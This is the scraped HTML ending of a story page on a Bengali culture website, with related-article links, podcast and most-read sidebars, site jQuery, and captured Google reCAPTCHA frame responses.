						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@kashmiri-pashmina-the-glory-of-indian-winter-wear-shawl-trade-and-lost-stories-of-bengali-life" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/kashmiri-pashmina-the-glory-of-indian-winter-wear-shawl-trade-and-lost-stories-of-bengali-life">
										<img src="https://www.bongodorshon.com/uploads/story_image/kashmiri-pashmina-the-glory-of-indian-winter-wear-shawl-trade-and-lost-stories-of-bengali-life-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>কাশ্মীরী পশমিনা : ভারতীয় শীতবস্ত্রের গরিমা, শাল-সওদাগর ও বাঙালি-জীবনের হারানো কিসসা</p>
" id="story@@kashmiri-pashmina-the-glory-of-indian-winter-wear-shawl-trade-and-lost-stories-of-bengali-life" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/kashmiri-pashmina-the-glory-of-indian-winter-wear-shawl-trade-and-lost-stories-of-bengali-life">
										কাশ্মীরী পশমিনা : ভারতীয় শীতবস্ত্রের গরিমা, শাল-সওদাগর ও বাঙালি-জীবনের হারানো কিসসা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@rabindranath-tagore-named-the-flower-of-the-indian-cork-tree-himjhuri" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/rabindranath-tagore-named-the-flower-of-the-indian-cork-tree-himjhuri">
										<img src="https://www.bongodorshon.com/uploads/story_image/rabindranath-tagore-named-the-flower-of-the-indian-cork-tree-himjhuri-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>হেমন্ত রাতের হিমঝুরি&hellip;</p>
" id="story@@rabindranath-tagore-named-the-flower-of-the-indian-cork-tree-himjhuri" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/rabindranath-tagore-named-the-flower-of-the-indian-cork-tree-himjhuri">
										হেমন্ত রাতের হিমঝুরি&hellip;
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@even-today-kali-puja-means-pannalal-s-ramprasadi-shyama-sangeet" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/even-today-kali-puja-means-pannalal-s-ramprasadi-shyama-sangeet">
										<img src="https://www.bongodorshon.com/uploads/story_image/pannalal-s-ramprasadi-shyama-sangeet.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>সাধনসংগীতে রক-এর ছোঁয়া লাগলেও কালীপুজো মানেই পান্নালালের রামপ্রসাদী</p>
" id="story@@even-today-kali-puja-means-pannalal-s-ramprasadi-shyama-sangeet" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/even-today-kali-puja-means-pannalal-s-ramprasadi-shyama-sangeet">
										সাধনসংগীতে রক-এর ছোঁয়া লাগলেও কালীপুজো মানেই পান্নালালের রামপ্রসাদী
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@common-hawkcuckoo-or-brainfever-bird-bengali-name-papiya-chokh-gelo" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/common-hawkcuckoo-or-brainfever-bird-bengali-name-papiya-chokh-gelo">
										<img src="https://www.bongodorshon.com/uploads/story_image/common-hawkcuckoo-or-brainfever-bird-bengali-name-papiya-chokh-gelo-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>পাপিয়া বা পিউ-কাহাঁ : পাখির ডাক যেন বিরহ কাতর!&nbsp;</p>
" id="story@@common-hawkcuckoo-or-brainfever-bird-bengali-name-papiya-chokh-gelo" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/common-hawkcuckoo-or-brainfever-bird-bengali-name-papiya-chokh-gelo">
										পাপিয়া বা পিউ-কাহাঁ : পাখির ডাক যেন বিরহ কাতর!&nbsp;
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="featureReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/revolutionary-khudiram-bose-131-th-birthday',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k8bJW2ll98iRAUcdaYO0zg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985881628');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KZpp8fowBgIkG-m5_NX6BA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985881981');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i2srkbFeYbSFMWXBidlH1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985881981');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PVnDBMCuCJqlj98WO__nkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985882127');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>